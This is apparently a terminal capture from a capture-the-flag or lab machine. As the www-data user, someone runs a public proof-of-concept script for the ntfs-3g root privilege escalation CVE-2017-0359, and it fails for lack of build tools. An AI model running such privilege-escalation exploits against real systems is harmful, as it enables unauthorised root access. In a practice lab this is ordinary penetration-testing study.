 www-data@dc-6:/tmp$ ./escalate.sh
./escalate.sh
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
@  CVE-2017-0359, PoC by Kristian Erik Hermansen  @
@  ntfs-3g local privilege escalation to root     @
@  Credits to Google Project Zero                 @
@  Affects: Debian 9/8/7, Ubuntu, Gentoo, others  @
@  Tested: Debian 9 (Stretch)                     @
@  Date: 2017-02-03                               @
@  Link: https://goo.gl/A9I8Vq                    @
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
[*] Gathering environment info ...
[*] Creating kernel hijack directories ...
[*] Forging symlinks ...
[*] Pulling in deps ...
[*] Building kernel module ...
[-] FAILED: your need make / build tools
./escalate.sh: line 61: /tmp/r00t: No such file or directory
./escalate.sh: line 62: /tmp/r00t: No such file or directory
www-data@dc-6:/tmp$